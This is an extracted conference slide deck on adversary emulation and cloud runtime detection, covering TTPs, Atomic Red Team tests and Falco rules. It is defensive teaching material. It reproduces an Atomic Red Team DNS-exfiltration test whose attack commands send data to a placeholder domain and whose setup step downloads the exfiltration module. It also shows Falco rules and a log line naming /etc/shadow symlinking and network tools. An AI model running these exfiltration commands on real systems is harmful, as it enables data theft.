sysdig SECURE EVERY SECOND.

# Testing is an ART... and Science

Puneet Kulshrestha Security Engineering Leader, Amazon



Alex Lawrence Field CISO, Sysdig

#### Agenda

| 4  | Time, Currency of the<br>Cloud |
|----|--------------------------------|
| 13 | STG, ART, SRT & MITRE          |
| 17 | Cloud & Runtime<br>Detection   |
| 22 | Questions?                     |



#### TTPs

TTP analysis can help security teams detect and mitigate attacks by understanding the way threat actors operate. Below we define the three elements of TTPs: tactics, techniques, and procedures.

#### **Tactics**

In general, tactics are types of activity that cyber criminals use to carry out an attack. For example, gaining unauthorized access to sensitive data, performing lateral movement within a network, or compromising a website.

#### **Techniques**

Skills are general methods that attackers use to achieve their goals. For example, if the goal is to compromise a website, the technique might be SQL injection. Each tactic can comprise several techniques.

#### **Procedures**

A procedure is a specific series of steps that cyber criminals can use to carry out an attack. To take the example of SQL injection, the procedure might involve scanning the target website for vulnerabilities, writing a SQL query that includes malicious code, and submitting it to an unsecured form on the website to gain control of the server.



### Cyber Kill Chain



## Once, There was a Perimeter

You had a perimeter guarded by a firewall

**Detecting intrusions** was your breach indicator



## Now, There is No Perimeter in the Cloud



Cloud providers own external connections



Cloud is exposed to the outside world



You need to control access to services your team uses



You need to detect unusual activity



### **Attack Example**

SCARLETEEL

An attack that relies on a complex set of tactics, techniques and procedures (TTPs) to gain initial access to a host system and move laterally in the cloud.



Targeted cloud attacks specifically occur on average within 10 minutes of credential discovery (5 minutes of which are well time).

## 10 Minutes to Cryptomining:

### Low Effort/High Reward for Cloud Attackers

On average, to make \$8,100, an attacker will need to drive up a \$430,000 cloud bill.

Put another way, they make \$1 for every \$53 their victim is billed.





\$4.35M

Global average total cost of a data breach

The longer it takes to identify and contain, the more it costs



Source: IBM Security Cost of Data Breach Report 2021

### Static Analysis + Vulnerability Scanning isn't enough

The Sysdig TRT analyzed 1.7 million images on Docker Hub.

Static image analysis can identify a bad image by:

looking for IoCs

malicious IPs

credentials in the image layers

Scanning for vulnerabilities helps; however, there are innumerable ways to obfuscate malicious code to hide from static scanners, even if patched.

819 images were indeed malicious, but more than 10% of these images went undetected using a combination of static image analysis and vulnerability scanning



**69%** Static Analysis

10% Missed



## STG, ART, SRT & MITRE

## STG, ART, SRT & MITRE

#### **Sysdig Threat Generator (STG)**

 STG hosts a combination of tools, both public and private, for generating test scenarios.

#### Atomic Red Team™

 A library of tests mapped to the MITRE ATT&CK® framework for testing container security.

https://github.com/redcanaryco/atomic-red-team

#### Stratus Red Team™

 A library for testing cloud security on various cloud service providers.

https://github.com/DataDog/stratus-red-team

#### MITRE ATT&CK®

- A globally-accessible knowledge base of adversary tactics and techniques based on real-world observations.
- The ATT&CK knowledge base is used as a foundation for the development of specific threat models and methodologies in the private sector, in government, and in the cybersecurity product and service community.

https://attack.mitre.org/

### **Atomic Container Tests**

T1613 - Container and Resource Discovery

T1612 - Build Image on Host

T1611 - Escape to host

T1610 - Deploy a container

T1609 - Kubernetes Exec Into Container

https://atomicredteam.io/tags/#containers

T1552.007 - Kubernetes List Secrets

T1069.001 - Permission Groups Discovery: Local Groups

T1053.007 - Kubernetes Cronjob

T1046 - Network Service Discovery

#### ART - T1048 Exfiltration over Alternative Protocol - DNS

DNSExfiltrator allows for transferring (exfiltrate) a file over a DNS request covert channel. This is basically a data leak testing tool allowing to exfiltrate data over a covert channel. !!! Test will fail without a domain under your control with A record and NS record !!! See this github page for more details - https://github.com/Arno0x/DNSExfiltrator

Supported Platforms: Windows

auto\_generated\_guid: c943d285-ada3-45ca-b3aa-7cd6500c6a48

#### Inputs:

|     | Name     | Description                                                                            | Туре   |            | Default Value                                                                                         |  |
|-----|----------|----------------------------------------------------------------------------------------|--------|------------|----------------------------------------------------------------------------------------------------|--|
| pa  | assword  | Password used to encrypt the data to be exfiltrated                                    | string | atomic     |                                                                                                    |  |
| do  | omain    | The domain name to use for DNS requests                                                | string | target.exa | $target. example. com \\ Path To Atomics Folder \verb \.\  External Payloads \verb \dnsexfil.ps1  \\$ |  |
| ps  | s_module | DNSExfiltrator powershell ps_module                                                    | path   | PathToAto  |                                                                                                    |  |
| do  | oh       | Google or CloudFlare DoH (DNS over HTTP) server                                        | string | google     | Attack Commands: Run with powershe                                                                    |  |
| tir | me       | The time in milliseconds to wait between each DNS request                              | string | 500        | <pre>Import-Module #{ps_module}</pre>                                                                 |  |
| er  | ncoding  | Set to '-b32' to use base32 encoding of data. Might be required by some DNS resolvers. | string |            | Invoke-DNSExfiltrator -i #{ps_modu                                                                    |  |

Attack Commands: Run with powershell!

Import-Module #{ps\_module} Invoke-DNSExfiltrator -i #{ps\_module} -d #{domain} -p #{password} -doh #{doh} -t #{time} #{encoding}

Dependencies: Run with powershell!

Description: DNSExfiltrator powershell file must exist on disk at specified location (#{ps\_module})

**Check Prereg Commands:** 

if (Test-Path #{ps module}) {exit 0} else {exit 1}

**Get Prereg Commands:** 

New-Item -Type Directory "PathToAtomicsFolder\..\ExternalPayloads\" -ErrorAction Ignore -Force | Out-Null IWR "https://raw.githubusercontent.com/Arno0x/DNSExfiltrator/8faa972408b0384416fffd5b4d42a7aa00526ca8/Invoke-DNSExfi

## Cloud & Runtime Detection

#### Falco rule engine gRPC FILE K8s Audit logs **STDOUT** rule engine Syscall events **SHELL** Other sources HTTP Falcosidekick

#### ART - T1048 Exfiltration over Alternative Protocol - DNS

```
#T1048.003 - Exfiltration Over Alternative Protocol - DNS
- list: network tool binaries T1048 003
items: [network tool binaries, dig ]
- macro: network tool procs T1048 003
condition: (proc.name in (network tool binaries T1048 003))
- rule: T1048 003 Launch Suspicious Network Tool on Host
 desc: Detect network tools launched on the host
 condition: >
  spawned process and
  (network tool procs T1048 003 or openssl connection or proc in malicious download tools) and
  not netcat_localhost and
  not socat localhost and
  not user known network tool activities
 Exceptions:
 output: >
  Network tool launched on host (user.name=%user.name user.loginuid=%user.loginuid proc.name=%proc.name
parent_process=%proc.pname gparent=%proc.aname[2] ggparent=%proc.aname[3] gggparent=%proc.aname[4]
ggggparent=%proc.aname[5] proc.cmdline=%proc.cmdline evt.type=%evt.type evt.res=%evt.res
proc.pid=%proc.pid proc.cwd=%proc.cwd proc.ppid=%proc.ppid proc.pcmdline=%proc.pcmdline
proc.sid=%proc.sid proc.exepath=%proc.exepath user.uid=%user.uid user.loginname=%user.loginname
group.gid=%group.gid group.name=%group.name container.id=%container.id container.name=%container.name)
```

#### Falco rule engine

```
- macro: create_symlink
  condition: (evt.type in (symlink, symlinkat) and evt.dir=<)</pre>
```

```
Feb 21 13:04:32 ubuntu-2004 falco: 13:04:32.460103847: Warning Symlinks created over sensitive files (user=root user_loginuid=-1 command=ln -sf /et/shadow /tmp/marcel pid=1950 target=/etc/shadow linkpath=/tmp/marcel parent_process=create_symlink_)
```

```
- rule: Create Symlink Over Sensitive Files

desc: Detect symlink created over sensitive files

condition: >

create_symlink and

(evt.arg.target in (sensitive_file_names) or evt.arg.target in (sensitive_directory_names))

output: >

Symlinks created over sensitive files (user=%user.name user_loginuid=%user.loginuid command=%proc.cmdline

pid=%proc.pid target=%evt.arg.target linkpath=%evt.arg.linkpath parent_process=%proc.pname)

priority: WARNING

tags: [host, container, filesystem, mitre_exfiltration, mitre_cred_ntial_access, T1020, T1083, T1212,
T1552, T1555]
```

```
- list: sensitive_file_names
  items: [/etc/shadow, /etc/sudoers, /etc/pam.conf,
/etc/security/pwquality.conf]
```

### Common Examples

| A shell is run in a container    | container.id != host and proc.name = bash                                                                                           |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Overwrite system binaries        | fd.directory in (/bin, /sbin, /usr/bin, /usr/sbin) and write                                                                        |
| Container namespace change       | evt.type = setns and not proc.name in (docker, sysdig)                                                                              |
| Non-device files written in /dev | (evt.type = create or evt.arg.flags contains<br>O_CREAT) and proc.name != blkid and fd.directory<br>= /dev and fd.name != /dev/null |
| Process tries to access camera   | evt.type = open and fd.name = /dev/video0 and not proc.name in (skype, webex)                                                       |

## Questions?